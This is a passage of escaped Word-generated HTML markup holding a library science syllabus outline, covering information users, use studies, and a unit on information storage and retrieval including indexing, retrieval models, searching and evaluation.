-18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ESDI, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EE-Alert \u0026amp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E8.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EWeb-based Services \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l0 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUsers of Information- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUnderstanding the users; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECategories of users and their needs; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation use contexts; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation seeking behaviour of users; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ETheories of Information seeking behaviour. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l0 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation Analysis and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConsolidation Products and Services. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l0 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUse Studies; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMethods of Users studies; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMajor information users and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 11.5pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Euse studies and their findings \u003C\/span\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EUNIT-VI INFORMATION STORAGE\nAND RETRIEVAL \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l8 level1 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation Retrieval System – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EConcept, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDefinition, and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EComponents \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l8 level1 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EIndexing systems – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPre-coordinate and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPost-coordinate; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EGeneral Theory of Subject Indexing; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EKeyword Indexing; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECitation Indexing \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l8 level1 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation Retrieval Models – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EBoolean, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EProbabilistic, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECognitive and Vector Models; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EAlternative IR Models: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003Ealgebraic and probabilistic models (Bayesian networks)\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l8 level1 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESearch and Searching – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESearch Process; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESearch strategies; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESearch engines \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l8 level1 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EEvaluation of Information Retrieval Systems – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPurpose, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECriteria – Recall and Precision; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l8 level2 lfo6; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EMajor Evaluation Studies – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l8 level3 lfo6; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EMEDLARS; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l8 level3 lfo6; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan 